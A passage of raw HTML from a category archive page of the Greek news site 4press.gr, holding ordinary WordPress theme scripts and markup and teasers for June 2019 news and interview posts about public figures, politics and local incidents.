		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/4press.gr\/wp-content\/uploads\/2019\/10\/ANTY-4PRESS-LOGO-2021-NEW-2.png"
    },
    "url": "https:\/\/4press.gr\/",
    "name": "4press.gr",
    "description": "\u0395\u03c0\u03b9\u03ba\u03b1\u03b9\u03c1\u03cc\u03c4\u03b7\u03c4\u03b1-\u039d\u03ad\u03b1 \u03b1\u03c0\u03cc \u03a0\u03ac\u03c4\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03cc\u03bb\u03b7 \u03c4\u03b7\u03bd \u0395\u03bb\u03bb\u03ac\u03b4\u03b1"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "4press.gr",
    "alternateName": "\u0395\u03c0\u03b9\u03ba\u03b1\u03b9\u03c1\u03cc\u03c4\u03b7\u03c4\u03b1-\u039d\u03ad\u03b1 \u03b1\u03c0\u03cc \u03a0\u03ac\u03c4\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03cc\u03bb\u03b7 \u03c4\u03b7\u03bd \u0395\u03bb\u03bb\u03ac\u03b4\u03b1",
    "url": "https:\/\/4press.gr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/4press.gr"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/4press.gr"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/4press.gr"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/4press.gr"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/4press.gr"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "https:\/\/4press.gr"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://4press.gr/wp-content/uploads/2019/01/cropped-4press-logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://4press.gr/wp-content/uploads/2019/01/cropped-4press-logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4press.gr/wp-content/uploads/2019/01/cropped-4press-logo2-180x180.png" />
<meta name="msapplication-TileImage" content="https://4press.gr/wp-content/uploads/2019/01/cropped-4press-logo2-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
</head>

<body class="archive paged category category-synenteukseis category-12 wp-custom-logo paged-87 category-paged-87 group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar blog-default sidebar-right wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

<div id="page" class="site">
	<div class="site-header-wrapper">	<header id="masthead" class="site-header header--s5" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="penci-container-fluid header-content__container">
			
<div class="site-branding">
	
		<h2><a href="https://4press.gr/" class="custom-logo-link" rel="home"><img width="854" height="321" src="https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2.png" class="custom-logo" alt="4press.gr" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2.png 854w, https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2-300x113.png 300w, https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2-768x289.png 768w, https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2-585x220.png 585w" sizes="(max-width: 854px) 100vw, 854px" /></a></h2>
				</div><!-- .site-branding -->
			<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-688"><a href="https://4press.gr/" itemprop="url">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://4press.gr/?cat=14" itemprop="url">Ειδήσεις</a></li>
<li id="menu-item-115859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115859"><a href="https://4press.gr/?cat=1575" itemprop="url">Social Media</a></li>
<li id="menu-item-47615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47615"><a href="https://4press.gr/?cat=1534" itemprop="url">Δυτική Ελλάδα</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-777"><a href="https://4press.gr/?cat=12" itemprop="url">Συνεντεύξεις</a></li>
<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://4press.gr/?cat=11" itemprop="url">Fashion &amp; Shopping</a></li>
<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://4press.gr/?cat=5" itemprop="url">Υγεία &amp; Fitness</a></li>
</ul>
</nav><!-- #site-navigation -->
			<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://4press.gr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/4pressgr-1495518464112186/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/channel/UCmCJKUzeJF7C-sbadgUiAEA" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>						</div>
		</div>
	
</div>

		</div>
	</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://4press.gr/" class="custom-logo-link" rel="home"><img width="854" height="321" src="https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2.png" class="custom-logo" alt="4press.gr" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2.png 854w, https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2-300x113.png 300w, https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2-768x289.png 768w, https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2-585x220.png 585w" sizes="(max-width: 854px) 100vw, 854px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://4press.gr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
						<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-default">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://4press.gr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://4press.gr/?cat=12" itemprop="item"><span itemprop="name">Συνεντεύξεις</span></a><meta itemprop="position" content="2" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Category : Συνεντεύξεις</h1>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-19137 post type-post status-publish format-standard hentry category-synenteukseis penci-post-item">
	<div class="article_content penci_media_object">
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://4press.gr/?cat=12" rel="category">Συνεντεύξεις</a></span><h2 class="entry-title"><a href="https://4press.gr/?p=19137" rel="bookmark">Κώστας Ευριπιώτης: Ραγίζει καρδιές! Η σπαρακτική ανάρτηση για την γιορτή του πατέρα!…</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span><time class="entry-date published" datetime="2019-06-17T17:32:51+03:00">17 Ιουνίου 2019</time><time class="updated" datetime="2019-06-17T17:32:53+03:00">17 Ιουνίου 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://4press.gr/?p=19137" rel="bookmark"><time class="entry-date published" datetime="2019-06-17T17:32:51+03:00">17 Ιουνίου 2019</time><time class="updated" datetime="2019-06-17T17:32:53+03:00">17 Ιουνίου 2019</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://4press.gr/?p=19137#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p19137">568</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Σπαρακτικό… Η φωτογραφία με τον Κώστα Ευριπιώτη να κρατάει στην αγκαλιά του τα νεογέννητα μωρά του… Εχθές ήταν η γιορτή του πατέρα και στον προσωπικό...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-19132 post type-post status-publish format-standard has-post-thumbnail hentry category-synenteukseis penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://4press.gr/?p=19132"  data-src="https://4press.gr/wp-content/uploads/2019/06/στέλιος-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://4press.gr/?cat=12" rel="category">Συνεντεύξεις</a></span><h2 class="entry-title"><a href="https://4press.gr/?p=19132" rel="bookmark">Η ανάρτηση του Στέλιου Κυμπουρόπουλου για τον πατέρα του: “Με έπεισε ότι η αναπηρία δεν είναι το τέρμα”</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span><time class="entry-date published" datetime="2019-06-17T10:14:28+03:00">17 Ιουνίου 2019</time><time class="updated" datetime="2019-06-17T10:14:30+03:00">17 Ιουνίου 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://4press.gr/?p=19132" rel="bookmark"><time class="entry-date published" datetime="2019-06-17T10:14:28+03:00">17 Ιουνίου 2019</time><time class="updated" datetime="2019-06-17T10:14:30+03:00">17 Ιουνίου 2019</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://4press.gr/?p=19132#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p19132">636</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Με μια συγκινητική ανάρτηση στο facebook, ο ευρωβουλευτής της ΝΔ, Στέλιος Κυμπουρόπουλος, ευχαρίστησε τον πατέρα του, για όσα του έχει προσφέρει μέχρι σήμερα. “Ο πατέρας...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-19088 post type-post status-publish format-standard has-post-thumbnail hentry category-synenteukseis penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://4press.gr/?p=19088"  data-src="https://4press.gr/wp-content/uploads/2019/06/voas-serres-702x336-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://4press.gr/?cat=12" rel="category">Συνεντεύξεις</a></span><h2 class="entry-title"><a href="https://4press.gr/?p=19088" rel="bookmark">Βόας  σκόρπισε τον τρόμο σε σχολική εκδρομή στις Σέρρες– Πανικός για το φίδι (ΔΕΙΤΕ VIDEO)</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span><time class="entry-date published" datetime="2019-06-16T19:53:20+03:00">16 Ιουνίου 2019</time><time class="updated" datetime="2019-06-16T19:53:22+03:00">16 Ιουνίου 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://4press.gr/?p=19088" rel="bookmark"><time class="entry-date published" datetime="2019-06-16T19:53:20+03:00">16 Ιουνίου 2019</time><time class="updated" datetime="2019-06-16T19:53:22+03:00">16 Ιουνίου 2019</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://4press.gr/?p=19088#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p19088">519</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Τα παιδιά έκαναν ξενάγηση στο ενυδρείο Βυρώνειας στις Σέρρες, όταν ο βόας κατάφερε να βγει από τη γυάλα του. Το φίδι άρχισε να κινείται… Αναστάτωση...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-18973 post type-post status-publish format-standard has-post-thumbnail hentry category-synenteukseis penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://4press.gr/?p=18973"  data-src="https://4press.gr/wp-content/uploads/2019/06/asylo_mitsotakis-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://4press.gr/?cat=12" rel="category">Συνεντεύξεις</a></span><h2 class="entry-title"><a href="https://4press.gr/?p=18973" rel="bookmark">Ο Μητσοτάκης λέει τι θα κάνει με τις συντάξεις και για το ντιμπέιτ</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span><time class="entry-date published" datetime="2019-06-15T12:22:31+03:00">15 Ιουνίου 2019</time><time class="updated" datetime="2019-06-15T12:22:33+03:00">15 Ιουνίου 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://4press.gr/?p=18973" rel="bookmark"><time class="entry-date published" datetime="2019-06-15T12:22:31+03:00">15 Ιουνίου 2019</time><time class="updated" datetime="2019-06-15T12:22:33+03:00">15 Ιουνίου 2019</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://4press.gr/?p=18973#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p18973">598</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">«Η Ελλάδα πρέπει να εκπέμπει έμπρακτα την αυτοπεποίθησή της με την Τουρκία, σε ένα πλαίσιο συννενόησης, διεθνούς δικαίου και των άγραφων κανόνων καλής γειτονίας» είπε...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-18799 post type-post status-publish format-standard has-post-thumbnail hentry category-synenteukseis penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://4press.gr/?p=18799"  data-src="https://4press.gr/wp-content/uploads/2019/06/karempe-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://4press.gr/?cat=12" rel="category">Συνεντεύξεις</a></span><h2 class="entry-title"><a href="https://4press.gr/?p=18799" rel="bookmark">Συγκλόνισε ο Καρεμπέ: «Θείοι μου είχαν εκτεθεί από τους Γάλλους σαν ζώα σε ζωολογικό κήπο»</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span><time class="entry-date published" datetime="2019-06-13T09:34:31+03:00">13 Ιουνίου 2019</time><time class="updated" datetime="2019-06-13T09:42:51+03:00">13 Ιουνίου 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://4press.gr/?p=18799" rel="bookmark"><time class="entry-date published" datetime="2019-06-13T09:34:31+03:00">13 Ιουνίου 2019</time><time class="updated" datetime="2019-06-13T09:42:51+03:00">13 Ιουνίου 2019</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://4press.gr/?p=18799#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p18799">888</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Ο&nbsp;Κριστιάν Καρεμπέ&nbsp;έδωσε μια πολύ ενδιαφέρουσα συνέντευξη στη Bild, όπου μεταξύ άλλων αποκάλυψε τον λόγο για τον οποίο δεν έψαλλε τον εθνικό ύμνο στα παιχνίδια της...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-18757 post type-post status-publish format-standard hentry category-synenteukseis penci-post-item">
	<div class="article_content penci_media_object">
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://4press.gr/?cat=12" rel="category">Συνεντεύξεις</a></span><h2 class="entry-title"><a href="https://4press.gr/?p=18757" rel="bookmark">Σοκάρει ο 19χρονος που μαχαίρωσαν στην Καλλιθέα: «Η καρδιά μου είχε μια τεράστια τρύπα&#8230;»</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span><time class="entry-date published" datetime="2019-06-12T16:34:09+03:00">12 Ιουνίου 2019</time><time class="updated" datetime="2019-06-12T16:34:11+03:00">12 Ιουνίου 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://4press.gr/?p=18757" rel="bookmark"><time class="entry-date published" datetime="2019-06-12T16:34:09+03:00">12 Ιουνίου 2019</time><time class="updated" datetime="2019-06-12T16:34:11+03:00">12 Ιουνίου 2019</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://4press.gr/?p=18757#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p18757">644</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">«Είδα τη φωτογραφία της καρδιάς μου και είχα μια τρύπα, τεράστια ήταν, χάλια ήμουν…&nbsp; Ο ήρωας – μαθητής, που δέχθηκε 9 μαχαιριές για να προστατεύσει τον ανήλικο φίλο...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-18200 post type-post status-publish format-standard has-post-thumbnail hentry category-politismos-lifestyle category-synenteukseis tag-heaven-music tag-1010 tag-332 tag-713 penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://4press.gr/?p=18200"  data-src="https://4press.gr/wp-content/uploads/2019/06/61560380_644687965943426_621972914421366784_n-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://4press.gr/?cat=2" rel="category">Πολιτισμός - Lifestyle</a> <a href="https://4press.gr/?cat=12" rel="category">Συνεντεύξεις</a></span><h2 class="entry-title"><a href="https://4press.gr/?p=18200" rel="bookmark">Για τη νέα του επιτυχία &#8220;Άνω Κάτω&#8221; μιλά στη 4press o Χρήστος Σεβαστός</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span><time class="entry-date published" datetime="2019-06-05T15:16:47+03:00">5 Ιουνίου 2019</time><time class="updated" datetime="2019-06-05T17:07:41+03:00">5 Ιουνίου 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://4press.gr/?p=18200" rel="bookmark"><time class="entry-date published" datetime="2019-06-05T15:16:47+03:00">5 Ιουνίου 2019</time><time class="updated" datetime="2019-06-05T17:07:41+03:00">5 Ιουνίου 2019</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://4press.gr/?p=18200#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p18200">927</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">της Μαρίας Ανδριέλου Για το νέο του τραγούδι με τίτλο &#8220;Άνω Κάτω&#8221; μιλά στη 4press.gr o Χρήστος Σεβαστός. Μετά απο μία επιτυχημένη σεζόν σε γνωστό...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://4press.gr/?tag=heaven-music" rel="tag">Heaven music</a><a href="https://4press.gr/?tag=%ce%ac%ce%bd%cf%89-%ce%ba%ce%ac%cf%84%cf%89" rel="tag">Άνω κάτω</a><a href="https://4press.gr/?tag=%cf%84%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%b4%ce%b9" rel="tag">τραγούδι</a><a href="https://4press.gr/?tag=%cf%87%cf%81%ce%ae%cf%83%cf%84%ce%bf%cf%82-%cf%83%ce%b5%ce%b2%ce%b1%cf%83%cf%84%cf%8c%cf%82" rel="tag">Χρήστος Σεβαστός</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-17710 post type-post status-publish format-standard hentry category-synenteukseis penci-post-item">
	<div class="article_content penci_media_object">
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://4press.gr/?cat=12" rel="category">Συνεντεύξεις</a></span><h2 class="entry-title"><a href="https://4press.gr/?p=17710" rel="bookmark">ΤΣΑΚΑΛΩΤΟΣ: &#8220;Ου γαρ οίδασι τι ποιούσι&#8221;- Δεν αφήσαμε τους μηχανισμούς της Δημόσιας περιουσίας αλώβητους-Δεν πείσαμε τα μεσαία στρώματα λόγω καταναγκασμών που επιβλήθηκαν</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span><time class="entry-date published" datetime="2019-06-01T17:18:42+03:00">1 Ιουνίου 2019</time><time class="updated" datetime="2019-06-01T17:18:44+03:00">1 Ιουνίου 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://4press.gr/?author=2">4press</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://4press.gr/?p=17710" rel="bookmark"><time class="entry-date published" datetime="2019-06-01T17:18:42+03:00">1 Ιουνίου 2019</time><time class="updated" datetime="2019-06-01T17:18:44+03:00">1 Ιουνίου 2019</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://4press.gr/?p=17710#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p17710">672</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

